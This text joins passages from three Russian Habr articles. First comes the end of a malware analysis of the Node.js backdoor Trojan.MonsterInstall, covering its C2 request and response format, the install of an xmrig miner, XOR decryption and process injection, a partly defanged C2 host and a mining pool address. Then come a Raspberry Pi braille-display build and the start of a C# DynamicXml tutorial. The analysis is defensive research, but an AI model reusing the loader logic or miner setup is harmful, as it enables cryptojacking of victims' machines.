{"userId": id, "starter": [], "worker": [], "source": [], "osInfo": {"isX64": True, "osString": "Windows 7 Enterprise"}}
```
Отправляет эту информацию POST-запросом на http://[.]xyz:1001/getApps (ради приличия мы не указываем доменное имя, но его можно узнать [здесь](https://github.com/DoctorWebLtd/malware-iocs/tree/master/Trojan.MonsterInstall).) Ответ сервера может содержать информацию о приложениях, которые нужно установить.
Пример ответа:
```
{
"body": {
"apps": [{
"hash": "452f8e156c5c3206b46ea0fe61a47b247251f24d60bdba31c41298cd5e8eba9a",
"size": 8137466,
"version": [2, 0, 0, 2],
"link": "xmr-1-64.7z",
"path": "%pf%\\Microsoft JDX\\64",
"runComand": "%path%\\moonlight.exe start.js",
"name": "xmr64"
}]
},
"head": "O~¨^Óå+ßzIçsG¬üSʶ$êLLùθZ\f\u0019ÐÐ\u000e\u0004\u001cÀU¯\u0011)áUÚ\u001flß²A\u001fôÝÔì±y%\"DP»^¯«FUâ\u001cÔû\u001dµ´Jï#¬ÌȹÎÚª?\r]Yj·÷õ³\u001e°ÖÒ\\é¤dBT\u0019·¦FõVQ°Aç)\u001cõªµ¦ýûHlb͸þ}é\u0000jvÔ%S;Ã×þA\u0011ßI[´\u0004ýÚ\u0007Z:ZÂ\nñz#ÈBö²2\u0007ÎJw±èTVoå\bÖR3½ù;ó\u0011ÉÌÅÖàð06ÓeÕþ7Ù\u0011»¢5µgôÛc&L\u000fê.?!Çæ}¨\u001eÕJ#A¼_Ì\u0015càñb"
}
```
Если на устройстве нет такого приложения, троянец скачивает его, отправив POST-запрос на URL http://[.]xyz:1001/, где вместо будет указано значение параметра «link» для соответствующего приложения из ответа сервера. Если такое приложение есть, но более старой версии, оно обновляется до актуальной.
Троянец сверяет размер и хэш скачанного файла с информацией, указанной сервером в параметрах «hash» и «size». Если данные сходятся, он перемещает файл по пути из параметра «path» и запускает команду, указанную в поле «runCommand». Информация о скачанном приложении сохраняется в реестре [HKLM\\SOFTWARE\\Microsoft\\MoonTitle\\apps\\].
На данный момент с помощью бэкдора ставится майнер xmrig. В зависимости от разрядности системы троянец скачивает xmr-1.7z или xmr-1-64.7z архив. В start.js подгружает библиотеку xmrig.dll и вызывает экспорт mymain, где она разворачивает свои переменные окружения и убивает процессы:
* %sys32\_86%\\xmr;
* %sys32\_86%\\xmr64;
* %pf\_86%\\Microsoft JDX\\32\\windows-update.exe;
* %pf\_86%\\Microsoft JDX\\64\\windows-update.exe.
Если рядом находится файл xmrig.exe, троянец загружает его в память текущего процесса, стирает сигнатуру MZ, расшифровывает его с использованием XOR с 0x39, после чего сохраняет его дамп в файле «dump ». Если троянец находит в той же директории файл «dump», то расшифровывает его таким же образом, запускает windows-update.exe и встраивает в него расшифрованную полезную нагрузку.
Троянец собирает и отправляет POST-запросом на URL: [cherry-pot](http://cherry-pot)[.]top/RemoteApps/xmr/main.php следующую информацию о системе: {«action»:«enter»,«architecture»:«INTEL»,«cpuAES»:true,«cpuCache»:8192,«cpuSpeed»:3392.0,«cpuThreads»:2,«cpuVendorString»:" Intel® Core(TM) i5-4690S CPU @ 3.20GHz\u0000",«hightPages»:false,«login»:«null»,«password»:«null»,«ramPhysicalSize»:3071,«xmrigVersion»:[2,10,0]}
В ответ сервер присылает конфигурацию майнера:
```
{"maxCpuLoad":1000,"minCpuLoad ":0,"algo":"cryptonight-pico/trtl","av":0,"background":false,"donate-level":1,"max-cpu-usage":75,"retries":5,"retry-pause":5,"cpu-priority":1,"pools":[{"url":"185.224.133.91:5511","keepalive":true,"nicehash":true}]}
```
После того как троянец сохранит конфигурацию в config.json, он автоматически запустится и начнет майнить.
У MonsterInstall есть и другие модификации. К примеру, кроме читов для игр разработчик малвари распространял его под видом установщика браузера Chrome и программы для проверки файлов. В более поздних версиях троянца разработчик задумался о безопасности и добавил шифрование строк, а также необходимость ввода пароля для некоторых файлов. Кроме того, в загрузчике одной из версий троянца даже есть ссылка на лицензионное соглашение, размещенное на домене разработчика троянца.
(Вопросы о юридической силе подобных соглашений, к сожалению, выходят за рамки этой статьи, но если вам было бы интересно почитать материал на эту тему, сообщите нам в комментариях).
**Выводы**
Node.js – не самое практичное решение для вирусописателей. Если размер такого троянца и может быть небольшим, то обвязка Node.js (исполняемый файл и библиотеки) будет значительно «тяжелее» стандартной малвари. Чем же продиктован такой выбор? Как правило, разработчики выбирают инструменты, с которыми они хорошо знакомы. Поэтому даже в случае с малварщиками выбор технологии – в большей степени вопрос личных предпочтений. Тем не менее, у Node.js есть свои плюсы, одним из которых является валидная подпись. В системе такой процесс будет подписан как Node.js, что редко вызывает подозрения.
Подводя итоги, можно отметить, что, несмотря на интересный выбор инструментов, это не дало разработчику бэкдора какого-то значительного преимущества. Маловероятно, что в будущем мы увидим больше вредоносных программ, использующих Node.js.
Как обычно, делимся [индикаторами компрометации](https://github.com/DoctorWebLtd/malware-iocs/tree/master/Trojan.MonsterInstall).
|
https://habr.com/ru/post/460255/
| null |
ru
| null |
# Raspberry Pi Zero внутри брайлевского дисплея Handy Tech Active Star 40

Автор поместил Raspberry Pi Zero, Bluetooth-«свисток» и кабель внутрь своего нового брайлевского дисплея Handy Tech Active Star 40. Встроенный USB-порт обеспечивает питание. Получился самодостаточный безмониторный компьютер на ARM с операционной системой Linux, оборудованный клавиатурой и брайлевским дисплеем. Можно заряжать/питать его через USB, в т.ч. от пауэрбанка или солнечного зарядного устройства. Поэтому он может обходиться без электросети не несколько часов, а несколько дней.

Габаритная дифференциация брайлевских дисплеев
==============================================
Прежде всего, они различаются длиной строки. Устройства на 60 и более знакомест хороши при работе с настольным компьютером, на 40 — удобны для переноски вместе с ноутбуком. Сейчас существуют и брайлевские дисплеи, подключаемые к смартфонам и планшетам, с длиной строки в 14 или 18 знакомест.
В прошлом брайлевские дисплеи были довольно массивными. 40-знакоместный, например, имел размеры и вес как у 13-дюймового ноутбука. Теперь они при том же количестве знакомест достаточно миниатюрны, чтобы можно было поставить дисплей перед ноутбуком, а не ноутбук на дисплей.
Это, конечно, лучше, но всё равно не очень удобно держать на коленях два отдельных устройства. Когда работаешь за столом, претензий нет, но стоит вспомнить, что ноутбук по-другому называется лэптопом, и попробовать оправдать это его название, как оказывается, что миниатюрный 40-знакоместный дисплей даже менее удобен.
Так что автор дождался выхода давно обещанной новой модели в серии Handy Tech Star. Ещё в 2002 году была выпущена предыдущая модель Handy Tech Braille Star 40, где площади корпуса достаточно, чтобы поставить сверху ноутбук. А если он не помещается — предусмотрена выдвижная подставка. Сейчас эта модель заменена на Active Star 40, это практически то же самое, но с модернизированной электроникой.

И выдвижная подставка осталась:

Но самое удобное в новинке — это углубление размерами приблизительно со смартфон (см. КДПВ). Открывается оно при сдвиге площадки назад. Держать там смартфон оказалось неудобно, но надо же как-то задействовать пустой отсек, внутри которого даже выход питания предусмотрен.
Первое, что придумал автор — поместить туда Raspberry Pi, но когда дисплей был приобретён, оказалось, что с «малинкой» не задвигается подставка, закрывающая отсек. Вот если бы плата была всего на 3 мм тоньше…
Но коллега рассказал о выходе Raspberry Pi Zero, который оказался настолько миниатюрным, что в отсек их поместилось бы два… или, пожалуй, даже три. Он был тут же заказан вместе с картой памяти на 64 ГБ, Bluetooth,«свистком» и кабелем Micro USB. Через несколько дней всё это приехало, а зрячие друзья помогли автору подготовить карту. Всё сразу заработало как надо.
Что для этого было сделано
==========================
На задней стенке Handy Tech Active Star 40 расположены два USB-порта для таких устройств, как клавиатуры. Малогабаритная клавиатура с магнитным креплением прилагается. Когда клавиатура подключена, а сам дисплей работает через Bluetooth, компьютер дополнительно опознаёт его ещё и как Bluetooth-клавиатуру.
Таким образом, если к Raspberry Pi Zero, помещённому в отсек для смартфона, подключить Bluetooth-«свисток», он сможет обмениваться данными с брайлевским дисплеем по Bluetooth при помощи [BRLTTY](http://brltty.com/), а если ещё и подключить к дисплею клавиатуру — «малинка» будет работать и с ней.
Но и это ещё не всё. Сама «малинка», в свою очередь, может получать доступ в интернет по Bluetooth PAN с любого поддерживающего его устройства. Автор настроил соответствующим образом свой смартфон и компьютеры дома и на работе, но в дальнейшем планирует приспособить для этого ещё одну «малинку» — классическую, не Zero, подключённую к Ethernet и другому Bluetooth-«свистку».
BlueZ 5 и PAN
=============
Способ конфигурации PAN при помощи [BlueZ](http://www.bluez.org/) оказался неочевидным. Автор нашёл Pyhton-скрипт bt-pan (см. ниже), позволяющий сконфигурировать PAN без GUI.
С его помощью можно настроить как сервер, так и клиент. Получив соответствующую команду по D-Bus при работе в клиентском режиме, он создаёт новое сетевое устройство bnep0 сразу после установки соединения с сервером. Обычно для назначения IP-адреса этому интерфейсу используется DHCP. В серверном режиме BlueZ требует указания названия устройства-моста, к которому он может добавить по ведомому устройству для подключения каждого из клиентов. Сконфигурировать адрес для устройства-моста и запустить DHCP-сервер плюс IP-маскарадинг на мосту — обычно всё, что требуется.
Точка доступа Bluetooth PAN с Systemd
=====================================
Для конфигурации моста автор применил systemd-networkd:
Файл /etc/systemd/network/pan.netdev
```
[NetDev]
Name=pan
Kind=bridge
ForwardDelaySec=0
```
Файл /etc/systemd/network/pan.network
```
[Match]
Name=pan
[Network]
Address=0.0.0.0/24
DHCPServer=yes
IPMasquerade=yes
```
Теперь нужно заставить BlueZ сконфигурировать профиль NAP. Оказалось, штатными утилитами BlueZ 5.36 это сделать нельзя. Если автор ошибается, поправьте его: mlang (умеет двигать ушами) blind (бывает доступа и квантовой) guru
Но он нашёл [сообщение в блоге](http://blog.fraggod.net/2015/03/28/bluetooth-pan-network-setup-with-bluez-5x.html) и [скрипт на Python](https://github.com/mk-fg/fgtk/blob/master/bt-pan) для осуществления необходимых вызовов на D-Bus.
Для удобства автор применил службу Systemd для запуска скрипта и проверки разрешённости зависимостей.
Файл /etc/systemd/system/pan.service
```
[Unit]
Description=Bluetooth Personal Area Network
After=bluetooth.service systemd-networkd.service
Requires=systemd-networkd.service
PartOf=bluetooth.service
[Service]
Type=notify
ExecStart=/usr/local/sbin/pan
[Install]
WantedBy=bluetooth.target
```
Файл /usr/local/sbin/pan
```
#!/bin/sh
# Ugly hack to work around #787480
iptables -F
iptables -t nat -F
iptables -t mangle -F
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
exec /usr/local/sbin/bt-pan --systemd --debug server pan
```
Второй файл не понадобился бы, если бы в Debian была поддержка IPMasquerade= (см. [#787480](https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=787480)).
После выполнения команд *systemctl daemon-reload* и *systemctl restart systemd-networkd* можно запустить Bluetooth PAN командой *systemctl start pan*
Клиент Bluetooth PAN с применением Systemd
==========================================
Клиентскую часть также несложно сконфигурировать при помощи Systemd.
Файл /etc/systemd/network/pan-client.network
```
[Match]
Name=bnep*
[Network]
DHCP=yes
```
Файл /etc/systemd/system/pan@.service
```
[Unit]
Description=Bluetooth Personal Area Network client
[Service]
Type=notify
ExecStart=/usr/local/sbin/bt-pan --debug --systemd client %I --wait
```
Теперь после перезагрузки конфигурации можно подключиться к заданной Bluetooth-точке доступа так:
```
systemctl start pan@00:11:22:33:44:55
```
Сопряжение при помощи командной строки
======================================
Разумеется, конфигурацию сервера и клиентов необходимо выполнять после сопряжения их по Bluetooth. На сервере нужно запустить bluetoothctl и дать ему команды:
```
power on
agent on
default-agent
scan on
scan off
pair XX:XX:XX:XX:XX:XX
trust XX:XX:XX:XX:XX:XX
```
Запустив сканирование, подождите несколько секунд, пока в списке не появится нужное вам устройство. Запишите его адрес и используйте его, подавая команду pair, а при необходимости — и команду trust.
Со стороны клиента надо проделать то же самое, но команда trust не понадобится точно. Серверу она нужна, чтобы принять соединение по профилю NAP без ручного подтверждения пользователем.
Автор не уверен, что это оптимальная последовательность команд. Возможно, всё, что нужно — это сопряжение клиента с сервером и выполнение команды trust на сервере, но так он делать ещё не пробовал.
Разрешение использования Bluetooth-профиля HID
==============================================
Требуется, чтобы «малинка» распознала клавиатуру, подключённую к брайлевскому дисплею проводом, и проброшенную уже самим дисплеем по Bluetooth. Делается так же, только вместо *agent on* надо дать команду *agent KeyboardOnly*, и bluetoothctl найдёт устройство с профилем HID.
Но настраивать Bluetooth через командную строку сложновато
==========================================================
Хотя автору удалось всё сконфигурировать, он понимает, что настраивать BlueZ через командную строку неудобно. Сначала он думал, что агенты нужны только для ввода PIN-кодов, но оказалось, например, что для включения профиля HID нужно набирать «agent KeyboardOnly». Удивительно, что для запуска Bluetooth PAN необходимо лазить по репозиториям в поисках нужного скрипта. Он помнит, что в предыдущей версии BlueZ для этого был готовый инструмент *pand* — куда же он делая в BlueZ 5? Вдруг появилось новое решение, неизвестное автору, но лежащее на поверхности?
Производительность
==================
Скорость передачи данных составила примерно 120 кбит/с, чего вполне достаточно. 1-гигагерцовый ARM-процессор очень быстр для интерфейса командной строки. Автор всё равно планирует использовать на устройстве в основном ssh и emacs.
Консольные шрифты и разрешение экрана
=====================================
Разрешение экрана, используемое фреймбуфером на Raspberry Pi Zero по умолчанию, довольно странное: fbset сообщает, что оно составляет 656x416 пикселей (монитор, конечно, не подключён). При консольной шрифте 8x16 получилось 82 символа в строке и 26 строк.
Работать с брайлевским дисплеем на 40 знакомест в таком режиме неудобно. Также автору хотелось бы, чтобы на дисплей выводились в брайлевском виде знаки Unicode. К счастью, Linux поддерживает 512 символов, а в большинстве консольных шрифтов их 256. С помощью console-setup можно использовать два 256-символьных шрифта совместно. Автор добавил к файлу /etc/default/console-setup такие строки:
```
SCREEN_WIDTH=80
SCREEN_HEIGHT=25
FONT="Lat15-Terminus16.psf.gz brl-16x8.psf"
```
Примечание: чтобы стал доступен шрифт brl-16x8.psf, нужно установить console-braille.
Что дальше?
===========
На брайлевском дисплее есть 3,5-миллиметровый «джек», но автору неизвестны переходники для снятия аудиосигнала с Mini-HDMI. Автору не удалось задействовать встроенную в «малинку» звуковую карту (странно, переводчик был уверен, что в Zero таковой нет, но есть способы вывода звука ШИМом на GPIO). Он планирует применить USB-OTG-хаб и подключить внешнюю карту и вывести звук на встроенную в брайлевский дисплей колонку. Две внешние карты почему-то не заработали, сейчас он ищет аналогичное устройство на другом чипсете.
Ещё неудобно вручную отключать «малинку», ждать несколько секунд и отключать брайлевский дисплей. А всё потому что он при отключении снимает питание с разъёма в отсеке. Автор планирует поместить в отсек небольшой буферный аккумулятор и через GPIO сообщать «малинке» об отключении дисплея, чтобы та приступила к завершению работы. Такой вот ИБП в миниатюре.
Образ системы
=============
Если у вас есть такой же брайлевский дисплей, и вы желаете проделать с ним то же самое, автор готов предоставить готовый образ системы (на основе Raspbian Stretch). Напишите ему об этом по адресу, указанному выше. Если желающих наберётся достаточно много, возможен даже выпуск наборов, включающих в себя всё необходимое для такой переделки.
Благодарности
=============
Спасибо Dave Mielke за вычитку текста.
Спасибо Simon Kainz за фотоиллюстрации.
Спасибо коллегам по Грацкому техническому университету за быстрое приобщение автора к миру Raspberry Pi.
P.S. [Первый твит](https://twitter.com/blindbird23/status/740169540018044928/photo/1) автора на данную тему (не открывается — переводчик) был сделан всего за пять дней до публикации оригинала этой статьи, и можно считать, что за исключением проблем со звуком, поставленная задача практически решена. Кстати, финальный вариант текста автор отредактировал с изготовленного им «самодостаточного брайлевского дисплея», подключив его по SSH к домашнему компьютеру.
|
https://habr.com/ru/post/445454/
| null |
ru
| null |
# DynamicXml: «динамическая» оболочка для работы с XML данными
Я уже однажды писал о том, что, несмотря на мою любовь к статической типизации, в некоторых сценариях преимущества от той свободы, которую дает динамическая типизация, может превосходить связанные с ней недостатки. В прошлый раз шла речь о [Dynamic LINQ](http://sergeyteplyakov.blogspot.com/2010/12/dynamic-linq.html), а в этот раз речь пойдет об использовании новой возможности C# 4.0 под названием **dynamic**, для работы с такими исходно слаботипизированными данными, как XML.
ПРИМЕЧАНИЕ
Исходный код библиотеки DynamicXml, рассматриваемой в данной статье, доступен на [github](https://github.com/SergeyTeplyakov/DynamicXml)
#### Введение
Начиная с версии 4.0, в языке C# появилась поддержка динамического программирования, благодаря новому статическому типу под названием **dynamic**. По сути, применение этого ключевого слова говорит компилятору сгенерировать весь необходимый код, чтобы процесс привязки (binding) и диспетчеризации вызовов (dispatch operations) производился во время выполнения, вместо определения всех этих характеристик во время компиляции. При этом компилятор генерирует весь необходимый код с помощью библиотеки DLR – Dynamic Language Runtime (\*), которая была изначально создана при проектировании языка программирования Iron Python и впоследствии вошла в состав .Net Framework 4.0, как основа для реализации динамических языков программирования, а также для взаимодействия между ними.
Несмотря на появление ключевого слова **dynamic** язык программирования C# остался в своей основе статически типизированным; вам все еще нужно явно указать, что решение о том, что именно будет происходить с этим кодом, откладывается до времени выполнения. Кроме того, никто не предполагает, что этой возможностью будут пользоваться ежедневно; эта функция предназначена, прежде всего, для взаимодействия с другими динамически типизированными языками, как Iron Python, Iron Ruby, а также для взаимодействия со слаботипизированным окружением, таким как VSTO (Visual Studio Tools for Office) и другими СОМ API. Еще одним классическим примером использования dynamic является создание «динамических» оболочек над объектами. Весьма известным примером является создание оболочки для доступа к закрытым или защищенным членам класса (\*\*); другим не менее известным примером является создание динамической оболочки для доступа к XML данным. Вот именно на реализации второй возможности мы здесь и остановимся.
#### Простой пример чтения XML данных
Итак, давайте предположим, что у нас есть строка, в которой содержатся следующие данные (\*\*\*):
> `<books>
>
> <book>
>
> <title>Mortal Enginestitle>
>
> <author name=""Philip Reeve"" />
>
> book>
>
> <book>
>
> <title>The Talismantitle>
>
> <author name=""Stephen King"" />
>
> <author name=""Peter Straub"" />
>
> book>
>
> books>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
И нашей задачей является написание простенького кода, который будет читать и обрабатывать эти данные. Конечно же, в некоторых случаях разумнее десериализировать все это добро в некоторый объект бизнес-логики (в данном случае в список сущностей типа **Book**) с помощью класса **XmlSerializer** и манипулировать уже этим бизнес-объектом, однако во многих случаях значительно лучше подойдет более легковесное решение, например, на основе LINQ 2 XML.
Если предположить, что приведенная выше строка содержится в переменной с именем books, то для получения названия для получения некоторых данных можно воспользоваться весьма простым кодом:
> `var element = XElement.Parse(books);
>
> string firstBooksTitle =
>
> element.Element("book").Element("title").Value;
>
> Assert.That(firstBooksTitle, Is.EqualTo("Mortal Engines"));
>
>
>
> string firstBooksAuthor =
>
> element.Element("book").Element("author").Attribute("name").Value;
>
> Assert.That(firstBooksAuthor, Is.EqualTo("Philip Reeve"));
>
>
>
> string secondBooksTitle =
>
> element.Elements().ElementAt(1).Element("title").Value;
>
> Assert.That(secondBooksTitle, Is.EqualTo("The Talisman"));
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Я совершенно ничего не имею против явного использования **XElement**, более того, этот вариант достаточно простой и элегантный, но тем не менее этот код не лишен недостатков. Во-первых, он достаточно многословен, а во-вторых, он не совсем честен по одной отношению к обработке ошибок: если в переменной **books** не будет элемента с именем **book** или элемента с именем **title** мы получим **NullReferenceException**. Так что этот код нужно доработать напильником, что несколько усложнит его чтение, понимание и сопровождение.
> `// Получаем Dynamic Wrapper над объектом XElement
>
> dynamic dynamicElement = // ...
>
>
>
> // Получаем автора первой книги
>
> string firstBooksTitle = dynamicElement.book.title;
>
> Assert.That(firstBooksTitle, Is.EqualTo("Mortal Engines"));
>
>
>
> // С помощью индексатора, принимающего строку, получаем доступ к атрибуту элемента
>
> string firstBooksAuthor = dynamicElement.book.author["name"];
>
> Assert.That(firstBooksAuthor, Is.EqualTo("Philip Reeve"));
>
>
>
> // С помощью индексатора, принимающего целое число, получаем доступ ко второй книге
>
> string secondBooksTitle = dynamicElement.book[1].title;
>
> Assert.That(secondBooksTitle, Is.EqualTo("The Talisman"));
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Нам все еще нужно использовать индексатор для доступа к значениям атрибутов, поскольку приходится разделять доступ к элементу от доступа к атрибуту, но поскольку, как мы увидим позднее, все полностью в наших руках, то мы можем принять другой решение и реализовать доступ к атрибуту с помощью другого синтаксиса. Тем не менее, полученный синтаксис является более простым и понятным, нежели код с непосредственным использованием LINQ 2 XML и нам осталось ответить на один простой вопрос: что же такое должно скрываться за комментарием “*получаем Dynamic Wrapper над объектом XElement*”, чтобы подобная уличная магия была возможна.
#### Создание «динамической» оболочки для чтения XML данных
Наиболее простым способом создания динамической оболочки, которая при этом будет обладать достаточно широкой функциональностью, является использование класса **DynamicObject** из пространства имен **System.Dynamic**. Данный класс содержит несколько виртуальных функций вида **TryXXX**, которые позволяют «перехватывать» все основные действия с вашим динамическим объектом, которые будут происходить с ним во время выполнения, включая вызовы методов, обращение к свойствам, преобразование типов и многие другие.
Таким образом, все, что нам нужно сделать, это создать класс наследник от **DynamicObject**, который бы принимал в качестве параметра конструктора объект **XElement** и переопределял ряд вспомогательных методов:
> `///
>
> /// "Динамическая оболочка" вокруг XElement
>
> ///
>
> public class DynamicXElementReader : DynamicObject
>
> {
>
> private readonly XElement element;
>
>
>
> private DynamicXElementReader(XElement element)
>
> {
>
> this.element = element;
>
> }
>
>
>
> public static dynamic CreateInstance(XElement element)
>
> {
>
> Contract.Requires(element != null);
>
> Contract.Ensures(Contract.Result<object>() != null);
>
>
>
> return new DynamicXElementReader(element);
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Использование фабричного метода в данном случае обусловлено тем, что он более четко показывает контекст использования этого класса; помимо этого метода в коде библиотеки DynamicXml, содержится еще и статический класс с методами расширения, которые позволяют более удобным образом создавать экземпляры динамической оболочки. Использование контрактов (библиотеки Code Contracts) в данном случае всего лишь упрощает создание подобных библиотечных классов, упрощает тестирование и документирование, а статический анализатор позволяет находить ошибки во время компиляции. Это мое личное предпочтение, если же вам такой подход кажется несимпатичным (хотя очень даже зря) то с помощью волшебного инструмента поиска/замены, вы можете заменить контракты удобным для вас механизмом проверки входных параметров.
Теперь давайте вернемся к реализации класса **DynamicXElementReader**. Вначале немного теории: любое обращение к свойству или методу класса наследника от **DynamicObject** происходит в два этапа: вначале выполняется поиск соответствующего метода или свойства с одноименным именем в этом самом наследнике, а затем уже вызывается соответствующий метод, в котором можно обработать отсутствие данного члена динамически. Поскольку никакая обертка никогда не предоставит абсолютно всю мыслимую и немыслимую функциональность (да в большинстве случаев это и не нужно), то нужно обеспечить получение из обертки нижележащего **XElement**. Кроме того, как мы видели в предыдущем примере, нам нужно сделать два индексатора: один должен принимать **int** и возвращать подэлемент, а второй – принимать строку (или, как мы увидим позднее **XName**) и возвращать атрибут.
> `public class DynamicXElementReader : DynamicObject
>
> {
>
> ///
>
> /// Возвращает true, если текущий элемент содержит родительский узел.
>
> ///
>
> ///
>
> /// Атрибут Pure позволяет использовать этот метод в предусловиях любых методов
>
> ///
>
> [Pure]
>
> public bool HasParent()
>
> {
>
> return element.Parent != null;
>
> }
>
>
>
> public dynamic this[XName name]
>
> {
>
> get
>
> {
>
> Contract.Requires(name != null);
>
>
>
> XAttribute attribute = element.Attribute(name);
>
>
>
> if (attribute == null)
>
> throw new InvalidOperationException(
>
> "Attribute not found. Name: " + name.LocalName);
>
>
>
> return attribute.AsDynamic();
>
> }
>
> }
>
>
>
> public dynamic this[int idx]
>
> {
>
> get
>
> {
>
>
>
> Contract.Requires(idx >= 0, "Index should be greater or equals to 0");
>
> Contract.Requires(idx == 0 || HasParent(),
>
> "For non-zero index we should have parent element");
>
>
>
> // Доступ по нулевому индексу означает доступ к самому текущему элементу
>
> if (idx == 0)
>
> return this;
>
>
>
> // Доступ по ненулевому индексу означает поиск "брата" текущего элемента.
>
> // Для этого необходимо, чтобы текущий элемент содержал родительский узел
>
> var parent = element.Parent;
>
> Contract.Assume(parent != null);
>
>
>
> XElement subElement = parent.Elements().ElementAt(idx);
>
>
>
> // subElement не может быть равен null, поскольку метод ElementAt генерирует
>
> // исключение, если подэлемента с указанным индексом не существует.
>
> // Однако статический анализатор об этом не знает, поэтому мы подсказываем
>
> // ему об этом с помощью метода Contract.Assume
>
> Contract.Assume(subElement != null);
>
>
>
> return CreateInstance(subElement);
>
> }
>
> }
>
>
>
> public XElement XElement { get { return element; } }
>
>
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Первый индексатор, принимает **XName** в качестве параметра и предназначен для получения атрибута текущего элемента по его имени. Типом возвращаемого значения также является dynamic, а реальное возвращаемое значение получается в результате вызова метода расширения **AsDynamic** для объекта **XAttribute**. В принципе, никто не мешает в качестве типа возвращаемого значения использовать тип **XAttribute**, однако в этом случае, для получения непосредственного значения атрибута придется дополнительно обратиться к свойству **Value**, полученного значения, либо воспользоваться явным приведением типа. В целом же, реализация динамической оболочки для атрибутов значительно проще, и реализована аналогичным образом.
Теперь давайте перейдем к реализации двух главных (для этого класса) виртуальных методов класса **DynamicObject**: метода **TryGetMember** – который отвечает за доступ к свойству или полю вида **dynamicObject.Member**, а также метода **TryConvert** – который вызывается при неявном преобразовании типа из динамического типизированного объекта к статически типизированному, **string value = dynamicObject**.
> `public class DynamicXElementReader : DynamicObject
>
> {
>
> // not used
>
> private XElement element;
>
> public static dynamic CreateInstance(XElement) {return null;}
>
>
>
> ///
>
> /// Этот метод вызывается в случае использования оболочки в выражении вида:
>
> /// SomeType variable = dynamicElement;
>
> ///
>
> public override sealed bool TryConvert(ConvertBinder binder, out object result)
>
> {
>
> // При попытке преобразования оболочки к XElement возвращаем
>
> // нижележащий xml-элемент
>
> if (binder.ReturnType == typeof(XElement))
>
> {
>
> result = element;
>
> return true;
>
> }
>
>
>
> // В противном случае получаем значение текущего элемента
>
> // и преобразовываем это значение к типу запрошенного результата
>
> string underlyingValue = element.Value;
>
> result = Convert.ChangeType(underlyingValue, binder.ReturnType,
>
> CultureInfo.InvariantCulture);
>
>
>
> return true;
>
> }
>
>
>
> ///
>
> /// Этот метод вызывается при доступе к члену или свойству
>
> ///
>
> public override bool TryGetMember(GetMemberBinder binder, out object result)
>
> {
>
> string binderName = binder.Name;
>
> Contract.Assume(binderName != null);
>
>
>
> // Если соответствующий подэлемент с указанным именем существует,
>
> // то создаем для него динамическую оболочку
>
> XElement subelement = element.Element(binderName);
>
> if (subelement != null)
>
> {
>
> result = CreateInstance(subelement);
>
> return true;
>
> }
>
>
>
> // В противном случае вызываем базову версию метода, что приводит к ошибке
>
> // времени выполнения
>
> return base.TryGetMember(binder, out result);
>
> }
>
>
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Как уже было сказано выше, метод **TryConvert** вызывается при любой попытке преобразования xml элемента или одного из его подэлементов к указанному типу. Поскольку мы легко можем получить значение текущего xml- лемента, то все, что нужно для реализации этого метода – это вызвать **ChangeType** класса **Convert**; единственным исключением является тип **XElement**, который обрабатывается отдельно и позволяет получить нижележащий **XElement** напрямую.
Метод **TryGetMember** также достаточно простой: вначале мы получаем имя члена, к которому пользовательский код пытается получить доступ, а затем пробуем найти элемент с этим именем. Если указанный элемент найден, мы создаем динамическую оболочку и возвращаем его через выходной параметр result. В противном случае мы вызываем базовую версию, что приводит к исключению времени выполнения, в котором будет сказано, что запрошенный член не найден.
Все это позволяет использовать оболочку следующим образом:
> `// Получаем доступ к первому подэлементу с именем bookXElement
>
> string firstBooksElement = dynamicElement.book;
>
> Console.WriteLine("First books element: {0}", firstBooksElement);
>
>
>
> // Получаем заголовок первой книги и преобразуем его к строке
>
> string firstBooksTitle = dynamicElement.book.title;
>
> Console.WriteLine("First books title: {0}", firstBooksTitle);
>
>
>
> // Получаем количество строк первой книге и преобразуем его к int
>
> int firstBooksPageCount = dynamicElement.book.pages;
>
> Console.WriteLine("First books page count: {0}", firstBooksPageCount);
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Результат выполнения этого кода:
> `First books element: <book>
>
> <title>Mortal Enginestitle>
>
> <author name="Philip Reeve" />
>
> <pages>347pages>
>
> book>
>
>
>
> First books title: Mortal Engines
>
> First books page count: 347
>
> First books author: Philip Reeve
>
> Second books title: The Talisman
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
#### Создание «динамической» оболочки для создания/изменения XML данных
Причиной создания двух классов, одного – ответственного за чтение данных, а второго – за создание и изменение, обусловлено тем, что в реализации метода **TryGetMember** мы заранее не можем узнать, для чего происходит обращение к нижележащему члену. Ведь если это обращение происходит для чтения данных, а указанного элемента нет в исходных XML данных, то наиболее логичным поведением является генерация исключения, в котором будет сказано, что элемент с указанным именем не найден. Именно так себя и ведет приведенная выше реализация в классе **DynamicXElementReader**. Однако нам нужно совершенно иное поведение при создании/изменении XML данных: в этом случае, вместо генерации исключения нам нужно создать пустой элемент с указанным именем; ведь вполне логично предположить, что в создаваемом элементе может и не быть (а точнее, скорее всего не будет) элемента с указанным именем.
Таким образом, к приведенному выше классу **DynamicXElementReader**, предназначенному только для чтения, мы добавляем еще один – **DynamicXElementWriter**, задачей которого будет создание и изменение XML данных. Однако поскольку у двух этих классов есть достаточно много общего, например, реализация метода **TryConvert**, а также некоторые вспомогательные методы, типа HasParent, то реальный код, содержит еще один вспомогательный класс **DynamixXElementBase**, устраняющий дублирование кода и упрощающий реализацию его наследников. Однако поскольку анализировать код с дополнительным базовым классом несколько сложнее, то здесь я его показывать не буду.
Основное отличие в динамической оболочке, предназначенной для создания/изменения XML данных, заключается в наличии сеттеров у двух индексаторов: один – для изменения значения атрибутов, а второй – для добавления дополнительных под элементов. Вторым отличием является наличие двух дополнительных нединамических методов: **SetValue** и **SetAttributeValue**, которые служат для изменения значения текущего элемента и его атрибутов.
> `public class DynamicXElementWriter : DynamicObject
>
> {
>
> // Код, отвечающий за создание экземпляра аналогичен
>
>
>
> ///
>
> /// Изменение значения текущего элемента
>
> ///
>
> public void SetValue(object value)
>
> {
>
> Contract.Requires(value != null);
>
>
>
> element.SetValue(value);
>
> }
>
>
>
> ///
>
> /// Изменение атрибута текущего элемента
>
> ///
>
> public void SetAttributeValue(XName name, object value)
>
> {
>
> Contract.Requires(name != null);
>
